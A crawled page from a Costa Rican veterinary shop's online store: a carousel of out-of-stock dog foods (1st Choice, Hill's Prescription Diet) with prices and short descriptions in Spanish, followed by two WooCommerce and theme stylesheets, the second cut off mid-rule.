											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-4523 status-publish first outofstock product_cat-alimento-para-perro product_cat-perro-adulto product_cat-alimento-para-perros product_cat-adultos-alimento has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="4523">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/1st-choice-adultos-razas-pequenas-piel-y-abrigo-formula-de-cordero/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/03/Captura-de-pantalla-2021-07-25-a-las-12.08.39-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/03/Captura-de-pantalla-2021-07-25-a-las-12.08.39.png 600w, https://mivete.com/wp-content/uploads/2019/03/Captura-de-pantalla-2021-07-25-a-las-12.08.39-150x150.png 150w, https://mivete.com/wp-content/uploads/2019/03/Captura-de-pantalla-2021-07-25-a-las-12.08.39-300x300.png 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/1st-choice-adultos-razas-pequenas-piel-y-abrigo-formula-de-cordero/" data-id="4523" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/1st-choice-adultos-razas-pequenas-piel-y-abrigo-formula-de-cordero/">1´st Choice- Adultos (Razas Pequeñas) Piel y Abrigo Formula de Cordero</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>13,314.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>28,789.00</bdi></span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> ó suscríbete y obtén </small> <span class="wcsatt-sub-discount">10&#37; de descuento</span><small></small></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Adulto (10 meses - 8 años)

La fórmula de 1 <sup>st </sup> Choice Healthy Skin &amp; Coat para perros adultos Toy &amp; Small Breed es ideal para satisfacer las necesidades nutricionales de los perros pequeños y contiene fuentes de proteínas altamente digeribles que promueven una piel sana y un pelaje brillante.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://mivete.com/producto/1st-choice-adultos-razas-pequenas-piel-y-abrigo-formula-de-cordero/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="4523" data-product_sku="HYEMVT010262" aria-label="Select options for &ldquo;1´st Choice- Adultos (Razas Pequeñas) Piel y Abrigo Formula de Cordero&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/1st-choice-adultos-razas-pequenas-piel-y-abrigo-formula-de-cordero/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4523"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-3215 status-publish last outofstock product_cat-alimento-para-perro product_cat-perro-adulto product_cat-alimento-para-perros product_cat-adultos-alimento has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="3215">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/hills-prescription-diet-i-d-salud-gastrointestinal-2/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/03/Screenshot-2023-01-20-074752-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/03/Screenshot-2023-01-20-074752.png 600w, https://mivete.com/wp-content/uploads/2019/03/Screenshot-2023-01-20-074752-150x150.png 150w, https://mivete.com/wp-content/uploads/2019/03/Screenshot-2023-01-20-074752-300x300.png 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://mivete.com/producto/hills-prescription-diet-i-d-salud-gastrointestinal-2/">
					<img width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/03/8618-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/03/8618-2-600x600.jpg 600w, https://mivete.com/wp-content/uploads/2019/03/8618-2-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2019/03/8618-2-300x300.jpg 300w, https://mivete.com/wp-content/uploads/2019/03/8618-2-768x768.jpg 768w, https://mivete.com/wp-content/uploads/2019/03/8618-2-1024x1024.jpg 1024w, https://mivete.com/wp-content/uploads/2019/03/8618-2.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/hills-prescription-diet-i-d-salud-gastrointestinal-2/" data-id="3215" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/hills-prescription-diet-i-d-salud-gastrointestinal-2/">Hill’s Prescription Diet i/d Canino</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>35,654.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>69,279.00</bdi></span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> ó suscríbete y obtén </small> <span class="wcsatt-sub-discount">10&#37; de descuento</span><small></small></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Prescription Diet i/d es altamente digestible con gran sabor, es útil para apoyar la recuperación del tracto gastrointestinal y es apropiada para pacientes con insuficiencia pancreática exocrina y otras condiciones que resultan en mala digestión y/o malabsorción.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://mivete.com/producto/hills-prescription-diet-i-d-salud-gastrointestinal-2/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="3215" data-product_sku="VTMMVT0103463" aria-label="Select options for &ldquo;Hill’s Prescription Diet i/d Canino&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/hills-prescription-diet-i-d-salud-gastrointestinal-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3215"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-3174 status-publish first outofstock product_cat-alimento-para-perro product_cat-perro-adulto product_cat-alimento-para-perros product_cat-adultos-alimento has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="6" data-id="3174">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/hills-prescription-diet-r-d-cuidado-del-peso/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/03/Screenshot-2023-01-19-161850-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/03/Screenshot-2023-01-19-161850.png 600w, https://mivete.com/wp-content/uploads/2019/03/Screenshot-2023-01-19-161850-150x150.png 150w, https://mivete.com/wp-content/uploads/2019/03/Screenshot-2023-01-19-161850-300x300.png 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://mivete.com/producto/hills-prescription-diet-r-d-cuidado-del-peso/">
					<img width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/03/8599-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/03/8599-2-600x600.jpg 600w, https://mivete.com/wp-content/uploads/2019/03/8599-2-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2019/03/8599-2-300x300.jpg 300w, https://mivete.com/wp-content/uploads/2019/03/8599-2-768x768.jpg 768w, https://mivete.com/wp-content/uploads/2019/03/8599-2-1024x1024.jpg 1024w, https://mivete.com/wp-content/uploads/2019/03/8599-2.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/hills-prescription-diet-r-d-cuidado-del-peso/" data-id="3174" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/hills-prescription-diet-r-d-cuidado-del-peso/">Hill’s Prescription Diet r/d Canino</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>19,789.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>90,644.00</bdi></span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> ó suscríbete y obtén </small> <span class="wcsatt-sub-discount">10&#37; de descuento</span><small></small></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Prescription Diet r/d está especialmente formulado para ayuda a la pérdida de peso en solo 8 semanas, clínicamente probado. Presentaciones:				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://mivete.com/producto/hills-prescription-diet-r-d-cuidado-del-peso/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="3174" data-product_sku="VTMMVT010370" aria-label="Select options for &ldquo;Hill’s Prescription Diet r/d Canino&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/hills-prescription-diet-r-d-cuidado-del-peso/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3174"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-4396 status-publish last outofstock product_cat-alimento-para-perro product_cat-perro-cachorro product_cat-alimento-para-perros product_cat-cachorro-alimento has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="4396">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/nulo-indoorcat-pato-y-lentejas/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/03/Captura-de-pantalla-2021-07-25-a-las-15.32.42-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/03/Captura-de-pantalla-2021-07-25-a-las-15.32.42.png 600w, https://mivete.com/wp-content/uploads/2019/03/Captura-de-pantalla-2021-07-25-a-las-15.32.42-150x150.png 150w, https://mivete.com/wp-content/uploads/2019/03/Captura-de-pantalla-2021-07-25-a-las-15.32.42-300x300.png 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/nulo-indoorcat-pato-y-lentejas/" data-id="4396" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/nulo-indoorcat-pato-y-lentejas/">1´st Choice- Razas pequeñas (Cachorros) Formula de Pollo</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>13,429.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>56,219.00</bdi></span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> ó suscríbete y obtén </small> <span class="wcsatt-sub-discount">10&#37; de descuento</span><small></small></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Cachorro (2 - 10 meses)

La fórmula de 1 <sup>st </sup> Choice Toy &amp; Small Breeds para cachorros está diseñada para satisfacer las necesidades nutricionales posteriores al destete y para promover un crecimiento y desarrollo óptimos y un sistema inmune fuerte en esta etapa crítica de la vida.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://mivete.com/producto/nulo-indoorcat-pato-y-lentejas/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="4396" data-product_sku="HYEMVT010283" aria-label="Select options for &ldquo;1´st Choice- Razas pequeñas (Cachorros) Formula de Pollo&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/nulo-indoorcat-pato-y-lentejas/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4396"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off color-scheme- type-product post-2897 status-publish first outofstock product_cat-perro-adulto product_cat-adultos-alimento product_cat-alimento-para-perros product_cat-alimento-para-perro has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="8" data-id="2897">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/02/Screenshot-2023-01-19-134346-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/02/Screenshot-2023-01-19-134346.png 600w, https://mivete.com/wp-content/uploads/2019/02/Screenshot-2023-01-19-134346-150x150.png 150w, https://mivete.com/wp-content/uploads/2019/02/Screenshot-2023-01-19-134346-300x300.png 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/">
					<img width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/02/10044-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/02/10044-2-600x600.jpg 600w, https://mivete.com/wp-content/uploads/2019/02/10044-2-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2019/02/10044-2.jpg 1200w, https://mivete.com/wp-content/uploads/2019/02/10044-2-300x300.jpg 300w, https://mivete.com/wp-content/uploads/2019/02/10044-2-768x768.jpg 768w, https://mivete.com/wp-content/uploads/2019/02/10044-2-1024x1024.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/" data-id="2897" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/">Hill’s Prescription Diet – Metabolic+Mobility – Canino</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>41,204.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>107,859.00</bdi></span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> ó suscríbete y obtén </small> <span class="wcsatt-sub-discount">10&#37; de descuento</span><small></small></span>
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Prescription Diet Metabolic + Mobility, está especialmente formulado para ayudar con la pérdida y el mantenimiento de peso y la salud de las articulaciones.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="2897" data-product_sku="VTMMVT0104045" aria-label="Select options for &ldquo;Hill’s Prescription Diet – Metabolic+Mobility – Canino&rdquo;" rel="nofollow"><span>Select options</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2897"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-195 -->
			
					
	</div>

</div>

</div><!-- #product-5084 -->




	
	</div>


--- FILE ---
content_type: text/css
request_url: https://mivete.com/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=2.2.2
body_size: 834
content:
@font-face {
  font-family: 'FontAwesomeSATT';
  src: url("../../fonts/fa-apfs.eot?v=2.2.0");
  src: url("../../fonts/fa-apfs.eot?#iefix&v=2.2.0") format("embedded-opentype"), url("../../fonts/fa-apfs.woff2?v=2.2.0") format("woff2"), url("../../fonts/fa-apfs.woff?v=2.2.0") format("woff"), url("../../fonts/fa-apfs.ttf?v=2.2.0") format("truetype"), url("../../fonts/fa-apfs.svg?v=2.2.0#fontawesomesatt") format("svg");
  font-weight: normal;
  font-style: normal;
}
ul.wcsatt-options li, ul.wcsatt-options-cart li, ul.wcsatt-options-product li {
  list-style: none;
}

ul.wcsatt-options {
  margin: 10px 0 0;
  min-width: 120px;
}

ul.wcsatt-options.overrides_exist {
  margin: 0 0 0;
}

li span.subscription-option-details, li span.one-time-option-details {
  padding-left: 0.2em;
}

li span.price span.subscription-details {
  padding-left: 0.1em;
}

li .no-price span.subscription-details:first-letter, li span.one-time-option-details:first-letter {
  text-transform: uppercase;
}

a.wcs-switch-link {
  display: table;
  margin-top: 1em;
}

/* Single-Product */
ul.wcsatt-options-product {
  margin: 0 0 2em 5px;
}

.wcsatt-options-product li span.subscription-details, .wcsatt-options-product li span.one-time-option-details {
  display: inline-block;
}

.single-product div.product .single_variation ul.wcsatt-options-product .price {
  display: inline;
}

/* Cart */
ul.wcsatt-options-cart {
  margin: 0 0 1.5em 0;
}

/* Add Product/Whatever to Subscription */
.wcsatt-add-to-subscription-wrapper:before {
  display: table;
  clear: both;
  content: '';
  margin-top: 2em;
}

.wcsatt-add-to-subscription-wrapper label span {
  margin-left: 0.3em;
}

.wcsatt-add-to-subscription-options:before {
  display: table;
  clear: both;
  content: '';
  margin-top: 1.5em;
}

.wcsatt-add-to-subscription-options .subscription-status {
  display: none;
}

.wcsatt-add-to-subscription-options table.my_account_orders {
  margin-bottom: 0;
}

.wcsatt-add-to-subscription-options .button.add:after {
  font-family: FontAwesomeSATT;
  content: "\e801";
  margin-left: 0.5em;
  line-height: 0.9em;
  font-size: 0.9em;
}

.wcsatt-add-to-subscription-options .subscription-actions {
  min-width: 180px;
}

/* Add Cart to Subscription */
.wcsatt-add-cart-to-subscription-wrapper {
  margin-bottom: 2em;
}

.wcsatt-add-cart-to-subscription-intro {
  font-style: italic;
  letter-spacing: 1px;
  font-size: 1.25em;
  line-height: 1.25em;
  margin: 1.5em;
  text-align: center;
  font-weight: 500;
}

.wcsatt-add-cart-to-subscription-action-wrapper {
  font-size: 1.3em;
  position: relative;
}

.wcsatt-add-cart-to-subscription-action-wrapper label {
  font-weight: 300;
  cursor: pointer;
  display: block;
}

.wcsatt-add-cart-to-subscription-action-input {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin-right: 0;
}

.wcsatt-add-cart-to-subscription-wrapper:after, .wcsatt-add-cart-to-subscription-options:before {
  display: table;
  clear: both;
  content: '';
}

.wcsatt-add-cart-to-subscription-options table.my_account_orders {
  margin-bottom: 0;
}

.wcsatt-add-cart-to-subscription-options .button.add:after {
  font-family: FontAwesomeSATT;
  content: "\e801";
  margin-left: 0.5em;
  line-height: 0.9em;
  font-size: 0.9em;
}

.wcsatt-add-cart-to-subscription-options .subscription-status {
  display: none;
}

.wcsatt-add-cart-to-subscription-options .subscription-actions {
  min-width: 180px;
}

form.wcsatt-add-cart-to-subscription-form {
  margin: 0 !important;
}


--- FILE ---
content_type: text/css
request_url: https://mivete.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1
body_size: 1648
content:
.wd-buttons[class*="wd-pos-r"] .wd-tooltip-label{top:50%;right:100%;margin-top:-17px;margin-right:8px}.wd-buttons[class*="wd-pos-r"] .wd-tooltip-label:before{top:50%;left:100%;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.product-grid-item{text-align:var(--text-align);line-height:1.4;--text-align: center;--wd-btn-inset: 10px;--wd-prod-gap: 12px;--wd-prod-bg-sp: 0;--wd-prod-bg-cont-sp: 0;--wd-prod-trim: calc((var(--wd-text-line-height) * -.5em) + .5em)}.product-grid-item .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.product-grid-item :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.product-grid-item :is(.product-image-link,.hover-img) img{width:100%}.product-grid-item .product-image-link{position:relative;display:block}.product-grid-item .hover-img{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;background-color:var(--bgcolor-white);opacity:0;transition:opacity 0.5s ease,transform 2s cubic-bezier(0, 0, 0.44, 1.18)}.product-grid-item .hover-img>a{display:block;flex:1 1 100%;max-width:100%;width:100%}.product-grid-item :is(.wd-entities-title,.wd-product-cats,.wd-product-brands-links,.wd-product-sku,.wd-product-stock,.price){line-height:inherit;margin-block:-.2em}.product-grid-item .wd-entities-title{font-size:inherit}.product-grid-item :is(.wd-product-cats,.wd-product-brands-links){font-size:95%;--wd-link-color: var(--color-gray-400);--wd-link-color-hover: var(--color-gray-700)}.product-grid-item :is(.wd-product-cats,.wd-product-brands-links) a{display:inline-block}.product-grid-item .wd-product-sku{color:var(--color-gray-400);word-break:break-all;font-size:95%}.product-grid-item .wd-product-sku .wd-label{color:var(--color-gray-800);font-weight:600}.product-grid-item .wd-star-rating{display:inline-flex;align-items:center;align-self:var(--text-align);gap:5px}.product-grid-item .star-rating{align-self:var(--text-align);line-height:1}.product-grid-item .woocommerce-review-link{line-height:1;color:var(--color-gray-500)}.product-grid-item .woocommerce-review-link:hover{color:var(--color-gray-900)}.product-grid-item .wd-swatches-grid:empty{display:none}.product-grid-item :is(.wd-product-countdown,.wd-swatches-grid){justify-content:var(--text-align)}.product-grid-item .price{display:block}.product-grid-item .added_to_cart{display:none !important}.product-grid-item .shop_attributes{font-size:90%;--wd-attr-v-gap: 10px;--wd-attr-brd-style: dashed;--wd-attr-img-width: 18px}.product-grid-item:is(.wd-variation-active,.product-swatched,.wd-loading-image) .hover-img{display:none}.product-grid-item:is(.quick-shop-shown,.wd-loading-quick-shop) .product-element-top .hover-img{opacity:0;transition:opacity 0.25s ease,transform 2s cubic-bezier(0, 0, 0.44, 1.18)}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden}.browser-Safari .product-element-top{transform:translate3d(0, 0, 0)}.product-element-top:hover .hover-img{opacity:1;transform:scale(1.09)}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle}.product-grid-item[class*="wd-loading"] .product-image-link{opacity:.4}.product-grid-item[class*="wd-loading"] .product-element-top:after{visibility:visible;opacity:1;transition:opacity .25s ease, visibility .25s ease;animation:wd-rotate 450ms infinite linear}:is(.catalog-mode-on,.login-see-prices) .product.product-grid-item .wd-add-btn{display:none}.wd-buttons{z-index:4;display:flex;flex-direction:column;border-radius:calc(var(--wd-brd-radius) / 1.2);background:var(--bgcolor-white);box-shadow:1px 1px 1px rgba(0,0,0,0.1);transition:all .3s ease}.wd-buttons .wd-action-btn>a{height:45px}.wd-buttons[class*="wd-pos-r"]{position:absolute;opacity:0;visibility:hidden;transform:translateX(20px) translateZ(0)}.wd-buttons.wd-pos-r-t{top:var(--wd-btn-inset);inset-inline-end:var(--wd-btn-inset)}.wd-buttons.wd-pos-r-b{inset-inline-end:var(--wd-btn-inset);bottom:var(--wd-btn-inset)}.product-grid-item:hover:not(:is(.product-swatched,.quick-shop-shown,[class*="wd-loading)"])) .wd-buttons[class*="wd-pos-r"]{opacity:1;visibility:visible;transform:none}.product-grid-item.product-swatched:not(.quick-shop-shown):not([class*="wd-loading"]) .product-element-top:hover .wd-buttons[class*="wd-pos-r"]{opacity:1;visibility:visible;transform:none}.product-grid-item.product-type-simple.outofstock .product_type_simple:before,.product-grid-item .product_type_grouped:before{content:"\f11a"}.product-grid-item .product_type_external:before{content:"\f11c"}.slider-type-product :is(.owl-stage-outer,.wd-owl:not(.owl-loaded)){padding-block:3px}:is(.products-bordered-grid-ins,.wd-products-with-bg:not(.products-bordered-grid),.wd-products-with-shadow:not(.products-bordered-grid)) .product-grid-item{--wd-prod-bg-sp: 15px}.products-bordered-grid-ins .product-wrapper{border:1px solid var(--brdcolor-gray-300)}.product-grid-item :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>*:not(:is(.wd-entities-title,[class*="wd-product-"],.price)){margin-block:0}:is(.quick-shop-shown,.wd-loading-quick-shop) :is(.wd-buttons,.product-labels){opacity:0}@media (max-width: 1024px){.product-grid-item .hover-img{display:none}.product-grid-item .wd-buttons{opacity:1;transform:none;visibility:visible}.wd-buttons{border-radius:35px}.wd-buttons .wd-action-btn>a{width:35px;height:35px}.wd-buttons .wd-action-btn>a:before,.wd-buttons .wd-action-btn>a:after{font-size:14px}.wd-buttons 